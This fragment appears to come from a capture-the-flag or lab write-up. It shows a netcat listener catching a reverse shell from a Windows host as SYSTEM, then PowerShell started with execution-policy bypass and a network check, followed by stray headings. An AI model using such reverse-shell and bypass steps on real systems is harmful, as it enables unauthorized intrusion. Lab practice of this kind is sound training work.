 ❯ rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.50.17.72] from (UNKNOWN) [10.200.19.201] 59394
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> exit
exit
C:\Windows\system32>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   IPv4 Address. . . . . . . . . . . : 10.200.19.201
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.19.1
PS C:\Windows\system32> clear
RECON
EXPLOIT
[msf >]